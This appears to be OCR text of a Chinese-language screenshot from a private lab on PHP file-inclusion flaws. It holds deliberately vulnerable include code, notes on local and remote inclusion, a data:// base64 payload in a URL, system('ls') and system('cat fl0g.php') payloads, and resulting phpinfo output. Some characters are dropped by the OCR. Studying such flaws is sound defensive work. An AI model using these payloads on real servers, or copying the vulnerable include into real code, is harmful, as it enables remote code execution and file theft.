 不安全 192.168.100.1:1001/include2.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOyA 4 4
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档
?php
highlight_file(__FILE__);
nclude($_GET['file']);
/file_put_contents($_GET['file'],$_POST['content']);
/文件包含 包含的文件就被当做当前脚本语言去代码执行了
/漏洞原因：
/1、使用文件包含函数
/2、包含的文件可控
/http://192.168.1.4:82/include.php?file=1.txt
/include('1.txt');
/分类：本地包含 远程包含
/差异：代码过滤 配置开关
/危害
* 代码执行：
* 本地包含：没有上传的话 文件固定的 包含带有攻击的代码
* 利用；
* 有文件利用；上传一个文件 文件写有我们的恶意代码（配合上传）
* 无文件利用：
* 1、包含日志文件利用
* 2、包含session文件利用
* 3、伪协议玩法利用
* 远程包含：
* 直接搭建一个可访问的远程URL包含文件
*<?php system('ls');?>
* <?php system('cat fl0g.php');?>
*
*/
?>
PHP Version 7.3.4 php
System Windows NT DESKTOP-RA4RM94 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI